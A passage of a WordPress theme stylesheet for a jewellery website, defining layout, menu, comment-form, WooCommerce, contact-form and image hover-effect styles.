    font-size: 14px;
    color: #6f6f6f;
    font-family: 'Roboto', sans-serif;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

* {
    margin: 0;
    padding: 0;
    outline: none;
}

img {
    border: none;
    margin: 0;
    padding: 0;
    height: auto;
    max-width: 100%;
}

.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.aligncenter {
    margin: 0;
    padding: 0;
    max-width: 100% !important;
}

p {
    margin: 0;
    padding: 0;
}

a {
    text-decoration: none;
    color: #efc62c;
}

a:hover {
    color: #333;
}

ol,
ul {
    margin: 0;
    padding: 0;
}

ul li ul,
ul li ul li ul,
ol li ol,
ol li ol li ol {
    margin-left: 10px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #484f5e;
    font-family: 'Roboto', sans-serif;
    margin: 0 0 20px;
    padding: 0;
    line-height: 1.1;
    font-weight: 400;
}

h1 {
    font-size: 32px;
}

h2 {
    font-size: 28px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 14px;
}

.clear {
    clear: both;
}

.textwidget select {
    width: 100%;
}

table {
    width: 100%
}

.alignnone {
    width: 100%;
}

img.alignleft,
.alignleft {
    float: left;
    margin: 0 15px 0 0;
    padding: 5px;
    border: 1px solid #cccccc;
}

img.alignright,
.alignright {
    float: right;
    margin: 0 0 0 15px;
    padding: 5px;
    border: 1px solid #cccccc;
}

.aligncenter,
img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    height: auto;
}

blockquote {
    border-left: 5px solid #ccc;
    padding: 10px 10px 10px 40px;
    color: #ccc;
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 30px;
}

blockquote p {
    margin-bottom: 0 !important;
}

.left {
    float: left;
}

.right {
    float: right;
}

figcaption,
figure {
    display: block;
}

figure {
    margin: 1em 0;
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

.postmeta {
    padding: 5px 0 15px;
    color: #888;
}

.postmeta a {
    color: #999;
}

.postmeta a:hover {
    color: #e74c3c;
}

.breadcrumbs {
    padding: 10px 0;
    margin-bottom: 0;
}

a:active,
a:hover {
    outline-width: 0;
}

b,
strong {
    font-weight: inherit;
    font-weight: 700;
}

pre {
    background: #eee;
    font-size: 14px;
    font-size: 0.9375rem;
    line-height: 1.4;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 20px;
}

iframe {
    max-width: 100%;
}


/*Lists style CSS--------------------------------------------------------------*/

ul,
ol {
    margin: 0;
    padding: 0;
}

ul {
    list-style: inside none disc;
}

ol {
    list-style: decimal;
}

ul li,
ol li {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

img {
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

#comment-nav-above .nav-previous,
#comment-nav-below .nav-previous {
    float: none !important;
    margin: 10px 0;
}

ol.comment-list li {
    list-style: none;
    margin-bottom: 5px;
}

#site-holder {
    margin: 0 auto;
    background-color: #000;
}

.container {
    width: 1170px;
    margin: 0 auto;
    position: relative;
}

.pagebanner {
    height: 280px;
    overflow: hidden;
    text-align: center;
}

.pagebanner img {
    position: relative;
    background-size: cover;
    width: 100%;
    height: auto;
}

.site-header {
    width: 100%;
    z-index: 9999;
    box-sizing: border-box;
    position: relative;
	padding:10px 0;
}

body.home .fixed-header {
    z-index: 999;
    padding: 0 20px;
}

body.home .boxlayout .fixed-header {
    width: auto;
}

body.home .no-sticky {
    position: relative !important;
}

.siteinner,
.blog .site-header {
    position: relative !important;
    top: 0;
}

.site-header.siteinner .mainmenu {
    margin: 0;
}

.logo {
    float: left;
    z-index: 999;
    padding: 2px 0;
    color: #fff;
	width:28%;
	display: block;
overflow: hidden;
}





.logo h1 {
    font-weight: bold;
    margin: 0;
    line-height: 36px;
    color: #fff;
}

.logo a {
    color: #C08D24;
}

.logo span {
    color: #888;
    display: block;
}

.head-rightpart {
    float: right;
    text-align: right;
    padding: 17px 0;
	width: 12%;
}


/*header menu css*/

.toggle {
    display: block;
}

.toggle a {
    width: 100%;
    color: #ffffff;
    background: url(images/mobile-nav.png) no-repeat right center #3e3e3e;
    padding: 10px 10px;
    margin-top: 5px;
    font-size: 16px;
    display: none;
}

.toggle a:hover {
    color: #ffffff !important;
}


/*main menu*/

.mainmenu {
    /* background-color: rgba(0, 0, 0, 0.2); */
    margin-bottom: -60px;
    position: relative;
    z-index: 99999;
	width: 50%;
    float: left;
}

.header-menu {
    padding: 9px 0 0 0;
    z-index: 9999;
}

.header-menu ul {
    margin: 0;
    padding: 0;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 500;
}

.header-menu ul li {
    display: inline-block;
    position: relative;
    margin: 0;
}

.header-menu ul li:last-child {
    border-right: none;
}

.header-menu ul li a {
    padding: 18px 25px;
    display: block;
    text-align: center;
    color: #fff;
    text-decoration: none;
}

.header-menu ul li ul li {
    display: block;
    position: relative;
    float: none;
    top: 1px;
    border-bottom: 1px #ddd solid;
}

.header-menu ul li ul li a {
    display: block;
    padding-top: 7px;
    padding-bottom: 7px;
    position: relative;
    top: 1px;
    text-align: left;
    color: #fff;
}

.header-menu ul li ul {
    display: none;
    z-index: 9999999;
    position: relative;
}

.header-menu ul li:hover>ul {
    display: block;
    width: 200px;
    position: absolute;
    left: 0;
    text-align: left;
}

.header-menu ul li:hover ul li ul {
    display: none;
    position: relative;
}

.header-menu ul li:hover ul li:hover>ul {
    display: block;
    position: absolute;
    left: 200px;
    top: 0;
}

.header-menu ul li a:hover,
.header-menu ul li.current-menu-item a,
.header-menu ul li.current-menu-parent a.parent,
.header-menu ul li.current-menu-item ul.sub-menu li a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}





.header-menu ul li a:hover,.header-menu ul li a:focus,.header-menu ul li.current-menu-item a,.header-menu ul li a:active
{
	background-color: transparent!important;
    color: #d4af37;
    text-decoration: none;
}
.header-menu ul li.current-menu-item ul.sub-menu li a {
    background-color: transparent;
}

section#home_slider {
    padding: 0;
}

h2.sectiontitle {
    font-weight: 600;
    font-size: 40px;
    margin-bottom: 50px;
    position: relative;
    text-align: center;
}

.infobox {
    line-height: 44px;
    display: inline-block;
    margin: 0 0 0 5%;
    text-align: right;
    font-size: 14px;
    position: relative;
    padding: 5px 15px;
    display: table-cell;
}

.infobox span {
    float: right;
}

.infobox span b {
    display: block;
    text-align: left;
    font-weight: 300;
}

.infobox .fa {
    text-align: center;
    font-size: 16px;
}

.header_right .social-icons {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding-left: 20px;
}

.infobox .arrow_icon {
    padding: 0;
    text-align: center;
    line-height: 44px;
    height: 44px;
    width: 44px;
    box-sizing: border-box;
    float: left;
    margin: 0 20px 0 0;
    position: relative;
    background: #ffffff;
    border: 1px solid #d8d8d8;
}

.infobox .arrow_icon:after,
.infobox .arrow_icon:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.infobox .arrow_icon:after {
    border-color: rgba(255, 255, 255, 0);
    border-left-color: #ffffff;
    border-width: 8px;
    margin-top: -8px;
}

.infobox .arrow_icon:before {
    border-color: rgba(216, 216, 216, 0);
    border-left-color: #000000;
    border-width: 8px;
    margin-top: -8px;
}

.infobox p {
    display: inline;
}

.header-title {
    display: none;
}

.social-icons {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding-left: 10px;
}

.social-icons a {
        width: 12px;
    height: 35px;
    line-height: 32px;
    text-align: center;
    padding: 0 24px 0 7px;
    transition: 0.6s;
    -moz-transition: 0.6s;
    -webkit-transition: 0.6s;
    -o-transition: 0.6s;
    font-size: 16px;
    color: #fff;
    text-align: center;
    background-color: #d4af37;
    border-radius: 0 0 44px 44px;
}

.social-icons br {
    display: none;
}

.headerwidget {
    display: inline-block;
}

.toparrow {
    display: none;
    border-bottom: 20px solid #f9c700;
    border-left: 30px solid rgba(0, 0, 0, 0);
    border-right: 30px solid rgba(0, 0, 0, 0);
    height: 0;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -20px;
    width: 0;
    z-index: 999;
}


/* = Section welcome section css-------------------------------------------------------------- */

#section-fashioner {
    padding: 50px 0;
    background-image: url("http://geteideas.com/swarn_jewellers/wp-content/uploads/2018/03/Capture.jpg");
}

.fashioner-thumb {
    width: 35%;
    float: left;
    box-sizing: border-box;
    position: relative;
    background-color: #d4af37;
    padding: 1em 0;
    border-radius: 2px;
}

.fashioner-thumb:after {
    content: '';
    position: absolute;
    width: 80%;
    height: 80%;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transition: translateY(-50%);
    -moz-transition: translateY(-50%);
    -o-transition: translateY(-50%);
    -ms-transition: translateY(-50%);
}

.fashioner-thumb img {
    width: 100%;
    margin-left: 1em;
    border-radius: 4px;
    border: 5px solid #E21737;
}

.fashioner-thumb:hover img {
    box-shadow: 6px 5px 12px #ccc;
}

.fashioner-content {
    width: 100%;
    float: left;
    box-sizing: border-box;
}

.fashioner-content h3 {
    font-family: 'Rajdhani', sans-serif;
    font-size: 40px;
    margin-bottom: 35px;
}

.fashioner-content p {
    margin-bottom: 35px;
    line-height: 24px;
}

.fashioner-content .learnmore {
    margin-bottom: 25px;
}


/* = Services section css-------------------------------------------------------------- */

.last_column {
    clear: right;
    margin-right: 0 !important;
}

.learnmore {
    background-color: #efc62c;
    color: #fff;
    display: inline-block;
    padding: 10px 35px;
    border-radius: 20px;
    text-transform: uppercase;
}

.learnmore:hover {
    background-color: #333;
    color: #fff;
}


/* = Page layout css-------------------------------------------------------------- */

.site-maincontentarea {
    width: 780px;
    margin: 0;
    padding: 0;
    float: left;
}

.fullwidth {
    width: 100% !important;
    float: none !important;
}

.fullwidth p {
    margin-bottom: 15px;
}

.boxlayout {
    width: 1210px;
    margin: 0 auto;
    background-color: #fff;
    position: relative;
    box-shadow: 0 -8px 8px #111;
}

.fulllayout {
    width: 100% !important;
}

.pagelayout_area {
    padding: 0px 0;
}

.pagelayout_area p {
    margin-bottom: 30px;
    line-height: 24px;
}

.recent_articles {
    margin-bottom: 30px;
}

.recent_articles h3,
h3.single-title {
    margin-bottom: 5px;
    font-size: 20px;
}

.recent_articles h3 a {
    color: #484f5e;
}

.recent_articles h3 a:hover {
    color: #efc62c;
}

.recent_articles p {
    margin-bottom: 10px;
}

.blog-meta {
    font-style: italic;
    margin-bottom: 8px;
}

.post-date,
.post-comment,
.post-categories {
    display: inline;
    color: #333;
}

.single_title {
    margin-bottom: 5px;
}

.BlogPosts {
    width: 31.2%;
    float: left;
    margin: 0 3% 0 0;
}

.BlogPosts img {
    width: 100%;
}

.BlogPosts h2 {
    margin: 10px 0;
    font-size: 22px;
}

.post-thumb {
    width: 25%;
    float: left;
    margin: 5px 25px 5px 0;
}

.post-thumb img {
    width: 100%;
}


/* = Four pagebox section-------------------------------------------------------------- */

#sectiopn-first {
    padding: 2% 0 0 0;
    background-image: url("http://geteideas.com/swarn_jewellers/wp-content/uploads/2018/03/Capture.jpg");
    position: relative
}

.column-3 {
    width: 30%;
    float: left;
    margin: 0 3% 0 0;
    position: relative;
    box-sizing: border-box;
    padding: 20px;
    border: 1px solid #fed14a;
    color: #fff;
    border-radius: 6px;
}

.column-3 p {
    margin-bottom: 0;
}

.column-3-imgbx {
    float: left;
    width: 70px;
    height: 70px;
    margin: 0 25px 0 0;
    position: relative;
}

.column-3-imgbx img {
    width: 100%;
    height: auto;
    min-height: 70px;
    display: block;
}

.column-3 h5 {
    font-size: 18px;
    color: #fff;
    margin: 0 0 10px 0;
    font-weight: 400;
}

.column-3 h5 a {
    color: #fff;
}

.column-3 h5 a:hover {
    color: #fff;
}

.column-3 .learnmore {
    background-color: #222;
    border-radius: 0;
    padding: 5px 15px;
    text-transform: uppercase;
}

.column-3:hover .learnmore {
    background-color: #efc62c;
}

.column-3:hover {
    background-color: rgba(255, 255, 255, 0.2);
}


/* = sidebar-------------------------------------------------------------- */

#sidebar {
    width: 330px;
    float: right;
}

aside.widget {
    margin-bottom: 30px;
    border-bottom: 2px solid #eee;
    padding-bottom: 20px;
}

aside.widget ul {
    list-style: disc;
}

h3.widget-title {
    padding: 12px 15px;
    margin-bottom: 5px;
    color: #222;
    font-size: 22px;
    border-bottom: 2px solid #eee;
    padding-bottom: 20px;
}

#sidebar ul li {
    list-style: inside none disc;
    padding: 8px 0 8px 20px;
    list-style-position: inside;
    margin: 0;
}

#sidebar ul li a {
    padding: 0 0 0 10px;
    color: #3b3b3b;
    display: inline-block;
}

#sidebar ul li a:hover {
    color: #34c6f6;
}

#sidebar ul li:last-child {
    border: none;
}

#sidebar .search-form {
    margin-bottom: 20px;
}

#sidebar .search-form input.search-field {
    background-color: #f0efef;
    width: 80%;
    padding: 12px 15px 12px 15px;
    box-sizing: border-box;
    border: 1px solid #ddd;
}

#sidebar .search-form input.search-submit {
    background: url(images/search-icon.png) no-repeat center center #efc62c;
    padding: 12px 0 12px 0;
    font-size: 0;
    width: 20%;
    height: 43px;
    float: right;
    border: 0;
}


/* = Footer css-------------------------------------------------------------- */

.footer_menu_sect .logo {
    float: right;
}
.footer-copyright {
    background-color: #ea1e1e;
    position: relative;
    padding: 3px 0;
    color: #fff;
}

.footer-copyright a:hover {
    color: #fff;
	text-decoration:none;
}

.copyright-txt {
    float: left;
}

.copyright-txt span {
    color: #efc62c;
}

.design-by {
    float: right;
}
.design-by a{
    color:#fff;
}

/* Buttons */

.button {
    background-color: #ff6565;
    border-bottom: 4px solid #e44545;
    color: #fff;
    padding: 8px 20px;
    display: inline-block;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -o-border-radius: 2px;
    -ms-border-radius: 2px;
}

.button:hover {
    background-color: #34c6f6;
    border-color: #1898c2;
    color: #fff;
}


/* Comment styles */

ol.commentlist {
    list-style: none;
}

#commentform p {
    margin: 5px 0;
}

#commentform label {
    display: block;
}

#commentform input#email,
#commentform input#url,
#commentform input#author,
#commentform textarea,
#commentform input#eazycfc_captcha {
    max-width: 96%;
    border: 1px #ccc solid;
    padding: 5px 2%;
}

#commentform input#submit {
    background-color: #32373a;
    border: none;
    padding: 8px 15px;
    color: #fff;
    display: inline-block;
    cursor: pointer;
}

#commentform input#submit:hover {
    background: #34c6f6;
    border-bottom-color: #ccc;
    color: #fff;
}

.form-allowed-tags {
    display: none;
}

.entry-content table,
.comment-body table {
    border-collapse: collapse;
    margin: 10px 0;
}

.entry-content table td,
.entry-content table th,
.comment-body table td,
.comment-body table th {
    padding: 10px 5px;
    text-align: left;
}

.entry-content table th,
.comment-body table th {
    color: #676767;
    font: normal 18px Oswald;
    border-bottom: 1px #888 solid;
}

.entry-content table td,
.comment-body table td {
    border-bottom: 1px #ccc solid;
}

.fvch-codeblock:hover .comment-form-url {
    display: block !important;
}

.commentlist,
ol.commentlist {
    list-style: none;
    box-shadow: 0 0 5px #666;
    -moz-box-shadow: 0 0 5px #666;
    -webkit-box-shadow: 0 0 5px #666;
    -khtml-box-shadow: 0 0 5px #666;
    margin: 10px 0;
    background-color: #fff;
    padding: 10px 0;
}

.commentlist li,
ol.commentlist li {
    list-style: none;
    background-image: none !important;
    padding: 0px 15px;
}

.commentlist li ol li.depth-2,
.commentlist li ol li.depth-3,
.commentlist li ol li.depth-4,
ol.commentlist li ol li.depth-2,
ol.commentlist li ol li.depth-3,
ol.commentlist li ol li.depth-4 {
    border-bottom: none;
}

.commentlist li.bypostauthor article,
ol.commentlist li.bypostauthor article {
    background: #f9ffe1;
}

.commentlist article,
.commentlist li.bypostauthor li article,
ol.commentlist li.bypostauthor li article {
    border: none !important;
    padding: 10px;
    position: relative;
    background-color: #fff;
}

.commentlist li .fn {
    font-weight: normal;
    font-size: 15px;
    font-style: normal;
}

.commentlist li.bypostauthor .fn,
ol.commentlist li.bypostauthor .fn {
    color: #000;
}

img.avatar {
    vertical-align: middle;
    position: static;
    display: inline-block;
}

.commentlist article a time {
    display: block;
    clear: both;
    padding: 5px 0 10px;
    font-size: 11px;
    font-style: italic;
    font-family: Georgia, "Times New Roman", Times, serif;
}

.commentlist,
ol.commentlist p {
    font-size: 14px;
}

.commentlist .reply span,
ol.commentlist .reply span {
    display: none;
}

.commentlist .reply a,
ol.commentlist .reply a {
    display: block;
    padding: 10px;
    text-align: center;
    background: #f6f6f6;
    margin: 5px 0;
    border: 1px #ddd solid;
}

.comment-author.vcard {
    display: inline-block;
    margin-right: 15px;
}

.comment-list ul.children li.comment {
    background-image: none;
    padding-left: 5px;
}


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}


/* Comment Form */

h1.screen-reader-text {
    font: 22px 'Roboto', san-serif;
}

.site-nav-previous,
.nav-previous {
    float: left;
}

.site-nav-next,
.nav-next {
    float: right;
}

h3#reply-title {
    font-size: 20px;
}

#comments {
    margin: 30px 0 0;
    padding: 0;
}

nav#nav-below {
    margin-top: 15px;
}

body.wp-custom-logo .logo h1 {
    display: none;
}

nav.pagination .page-numbers {
    background-color: #ccc;
    padding: 10px 15px;
    font-size: 15px;
    font-weight: 600;
    color: #444;
}

nav.pagination .page-numbers.current {
    background-color: #efc62c;
}


/* WooCommerce plugin css code */

a.added_to_cart {
    background: #e1472f;
    padding: 5px;
    display: inline-block;
    color: #fff;
    line-height: 1;
}

a.added_to_cart:hover {
    background: #000000;
}

a.button.added:before {
    content: '' !important;
}

#bbpress-forums ul li {
    padding: 0;
}

#subscription-toggle a.subscription-toggle {
    padding: 5px 10px;
    display: inline-block;
    color: #e1472f;
    margin-top: 4px;
}

textarea.wp-editor-area {
    border: 1px #ccc solid;
}

.woocommerce input[type=text],
.woocommerce textarea {
    border: 1px #ccc solid;
    padding: 4px;
}

form.woocommerce-ordering select {
    padding: 5px;
    color: #777777;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    font-family: 'Roboto', san-serif;
    color: #ff8a00;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    color: inherit !important;
}

h1.product_title,
p.price {
    margin-bottom: 10px;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    font-family: 'Roboto', san-serif;
    color: #ff6d84;
}

.woocommerce ul.products li,
#payment ul.payment_methods li {
    list-style: none !important;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    color: inherit !important;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
    border-bottom: 0px !important
}

.woocommerce .quantity .qty {
    padding: 7px;
    border: 1px solid #ccc;
}

.woocommerce-Price-amount.amount {
    font-size: 14px !important;
}

.woocommerce div.product .product_title {
    padding-bottom: 20px !important;
}

.woocommerce div.product form.cart {
    margin-top: 15px !important;
}


/* Contact Form 7 css code */

.wpcf7 {
    margin: 30px 0 0;
    padding: 0;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="email"] {
    width: 40%;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 2px #ccc;
    height: 35px;
    padding: 0 15px;
    color: #797979;
    margin-bottom: 0;
}

.wpcf7 textarea {
    width: 60%;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 2px #ccc;
    height: 150px;
    color: #797979;
    margin-bottom: 25px;
    font: 12px arial;
    padding: 10px;
    padding-right: 0;
}

.wpcf7 input[type="submit"] {
    background-color: #efc62c;
    width: auto;
    border: none;
    cursor: pointer;
    font: 18px 'Roboto', san-serif;
    color: #ffffff;
    padding: 10px 40px;
    border-radius: 3px;
}

.custom_header_sect {
    /*background: url("http://geteideas.com/swarn_jewellers/wp-content/uploads/2018/03/Capture.jpg");*/
	background-color: #000000 ;
	/* background-color:#191818; */
	
}

.page_sect_hedr {
    margin-top: 4%;
}

.container-fliud.menu-top-cust {
    background-color: #260607;
}

.footer-menu #menu-header-menu-1 {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
}

.footer-menu #menu-header-menu-1 li {
    display: inline;
}

.footer-menu #menu-header-menu-1 li a {
    font-family: 'Rajdhani', sans-serif;
    color: #C08D24;
    text-decoration: none;
}

.ful_width_page {
    margin-top: 0px;
}

.footer_menu_sect {
        height: auto;
    padding-top: 14px;
    padding-bottom: 3px;
	background-color:#000000;

}

.home .column-3-imgbx {
    float: left;
    width: 100%;
    height: auto;
    margin: 0 25px 0 0;
    position: relative;
}

.home .column-3 h5 {
    font-size: 18px;
    color: #fff;
    margin: 0;
    font-weight: 400;
    text-align: center;
    padding: 0;
    display: none;
}

.home .column-3-imgbx a {
    pointer-events: none;
}

.home .pagelayout_area {
    padding: 0;
}

.home .ful_width_page {
    margin-top: 0px;
}


/*contact frm*/

.contact-frm .wpcf7-form-control {
    width: 100% !important;
    border: 1px solid #A5A5A5 !important;
    box-shadow: none !important;
    margin: 0;
}

.contact-frm label {
    width: 100% !important;
    /* border: 1px solid #A5A5A5 !important; */
    box-shadow: none !important;
}

.abt-area {
    margin-top: 35px;
}

.addrs .fa {
    
    color: #21080A;
    padding: 0 10px 10px 10px;
    margin: 0 10px 0px 0;
    font-size: 25px;
}

.addrs h3 {
    float: left;
}

.addrs p {
    font-size: 18px;
    margin-left: 0;
}

.addrs h3 {
    margin-right: 11px;
}

h3 {
    color: #E21737
}

.abt-area h3 {
    text-align: center;
    font-weight: bold;
}

.abt-area h4 {
    color: #E21737;
}

.nivoSlider {
    display: none!important;
}

.header-menu ul li a {
    text-decoration: none!important;
    font-family: 'Rajdhani', sans-serif !important;
    font-weight: 550!important;
	color:#d4af37;
	font-size:18px;
}

.abt-area img {
    box-shadow: 5px 4px 4px #000;
}

.abt-area img:hover {
    box-shadow: none;
}

.nivo-caption {
    display: none!important;
}

.logo img.custom-logo {
  
}

.social-icons a:hover {
    color: #fff!important;
    text-decoration: none!important;
}

.social-icons a.fa {
    font-size: 14px!important;
}

.header-menu ul li a:hover,
.header-menu ul li.current-menu-item a,
.header-menu ul li.current-menu-parent a.parent,
.header-menu ul li.current-menu-item ul.sub-menu li a:hover {
    background-color: none!important;
}

.hovereffect {
    width: 100%;
    height: 100%;
    float: left;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
}

.hovereffect .overlay {
    position: absolute;
    overflow: hidden;
    width: 80%;
    height: 80%;
    left: 10%;
    top: 10%;
    border-bottom: 1px solid #FFF;
    border-top: 1px solid #FFF;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
}

.hovereffect:hover .overlay {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.hovereffect img {
    display: block;
    position: relative;
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
}

.hovereffect:hover img {
    filter: url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="linear" slope="0.6" /><feFuncG type="linear" slope="0.6" /><feFuncB type="linear" slope="0.6" /></feComponentTransfer></filter></svg>#filter');
    filter: brightness(0.6);
    -webkit-filter: brightness(0.6);
}

.hovereffect h2 {
    text-transform: uppercase;
    text-align: center;
    position: relative;
    font-size: 17px;
    background-color: transparent;
    color: #FFF;
    padding: 1em 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}

.hovereffect a,
.hovereffect p {
    color: #FFF;
    padding: 1em 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}

.hovereffect:hover a,
.hovereffect:hover p,
.hovereffect:hover h2 {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}


/*home page product category css start*/

.view {
    width: 100%;
    height: 100%;
    margin: 5px;
    float: left;
    border: 5px solid #eab91a;
    overflow: hidden;
    position: relative;
    text-align: center;
    -webkit-box-shadow: 1px 1px 2px #e6e6e6;
    -moz-box-shadow: 1px 1px 2px #e6e6e6;
    box-shadow: 1px 1px 2px #e6e6e6;
    cursor: default;
    background: #fff;
}

.view-seventh img {
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}

.view img {
    display: block;
    position: relative;
}

.view-seventh .mask {
    background-color: rgba(236, 68, 69, 0.85);
    -webkit-transform: rotate(0deg) scale(1);
    -moz-transform: rotate(0deg) scale(1);
    -o-transform: rotate(0deg) scale(1);
    -ms-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.view .mask,
.view .content {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}

.view-seventh:hover img {
    -webkit-transform: rotate(720deg) scale(0);
    -moz-transform: rotate(720deg) scale(0);
    -o-transform: rotate(720deg) scale(0);
    -ms-transform: rotate(720deg) scale(0);
    transform: rotate(720deg) scale(0);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}

.view-seventh:hover .mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transform: translateY(0px) rotate(0deg);
    -moz-transform: translateY(0px) rotate(0deg);
    -o-transform: translateY(0px) rotate(0deg);
    -ms-transform: translateY(0px) rotate(0deg);
    transform: translateY(0px) rotate(0deg);
    -webkit-transition-delay: 0.4s;
    -moz-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    -ms-transition-delay: 0.4s;
    transition-delay: 0.4s;
}

.view-seventh:hover h4 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition-delay: 0.7s;
    -moz-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    -ms-transition-delay: 0.7s;
    transition-delay: 0.7s;
}

.view-seventh:hover .mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transform: translateY(0px) rotate(0deg);
    -moz-transform: translateY(0px) rotate(0deg);
    -o-transform: translateY(0px) rotate(0deg);
    -ms-transform: translateY(0px) rotate(0deg);
    transform: translateY(0px) rotate(0deg);
    -webkit-transition-delay: 0.4s;
    -moz-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    -ms-transition-delay: 0.4s;
    transition-delay: 0.4s;
}

.view-seventh .mask {
    /* background-color: rgba(236, 68, 69, 0.85); */
    background-color: #d4af37;
    -webkit-transform: rotate(0deg) scale(1);
    -moz-transform: rotate(0deg) scale(1);
    -o-transform: rotate(0deg) scale(1);
    -ms-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.view .mask,
.view .content {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}

.view-seventh:hover h4 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition-delay: 0.7s;
    -moz-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    -ms-transition-delay: 0.7s;
    transition-delay: 0.7s;
}

.view h4 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    position: relative;
    font-size: 17px;
    padding: 10px;
    background: rgba(33, 33, 33, 0.6);
    margin: 5em 0;
}

.view-seventh h4 {
    -webkit-transform: translateY(-200px);
